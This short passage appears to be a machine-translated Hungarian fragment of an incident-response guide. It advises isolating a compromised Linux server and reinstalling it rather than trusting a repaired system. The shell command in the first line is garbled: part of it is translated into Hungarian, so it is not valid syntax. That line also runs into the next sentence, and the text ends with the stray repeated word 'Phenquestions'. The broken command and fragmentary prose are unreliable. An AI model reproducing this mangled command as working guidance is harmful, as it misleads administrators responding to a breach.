[e-mail védett]: ~ $ systemctl állítsa le a hálózatot.szolgáltatásEz teljesen megakadályozza, hogy minden rendszer eljusson hozzád, így most már a saját idejében engedélyezheted a tűzfal vezérléseit.

Miután visszanyerte az irányítást a szerver felett, ne bízzon benne könnyen. Ne próbálja kijavítani a dolgokat és újrafelhasználni őket. Ami elromlott, nem javítható. Soha nem tudhatnád, mit tehet a támadó, és ezért soha nem szabad biztosnak lenned abban, hogy a szerver biztonságos. Tehát az újratelepítésnek az utolsó lépésnek kell lennie.

Phenquestions

Phenquestions